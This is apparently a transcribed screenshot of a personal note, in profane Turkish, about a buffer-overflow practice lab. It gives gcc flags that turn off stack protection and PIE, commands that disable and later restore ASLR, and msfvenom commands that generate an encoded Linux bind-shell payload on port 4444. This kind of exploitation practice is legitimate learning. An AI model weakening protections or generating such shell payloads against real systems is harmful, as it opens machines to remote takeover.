 Open
not
Save
~/Desktop/bof-fury
1 gcc -g fury.c -o furyb
2 32 bit ve bu kod ile derle yoksa bof çalışmıyor amk 5 saattir uğraşıyorum bu kod yüzünden amk
3 gcc -g fury.c -o fury -m32 -fno-stack-protector -z execstack -no-pie
4
5 ile derle -g ile gdb de kodların çıkmasını sağlıyorsun işte aq
6
7
8 ayrıca
9 echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
10 kodunu işin bitince kalide
11 echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
12 yap
13
14 payloadı şu komutla oluştur
15 msfvenom -p linux/x86/shell_bind_tcp AppendExit=true -e x86/alpha_mixed -f python
16 yani
17 msfvenom -p linux/x86/shell_bind_tcp AppendExit=true -e x86/alpha_mixed lhost=192.168.1.10 lport=4444 -f python